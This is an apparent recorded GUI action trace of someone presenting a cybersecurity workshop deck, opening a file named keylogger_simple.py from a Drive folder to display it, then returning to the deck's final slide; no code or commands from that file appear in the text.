
text(Tinyurl link:)

click(216, 22)

Preview keylogger_simple.py from the cyber workshop Drive folder to show its pynput code.
click(175, 182)

double_click(175, 183)

mouse_move(477, 228)

mouse_move(441, 258)

mouse_move(341, 262)

mouse_move(340, 250)

Return to the Cybersecurity deck and jump to the final 'The End' slide.
click(301, 23)

scroll(down, 3)

click(55, 369)
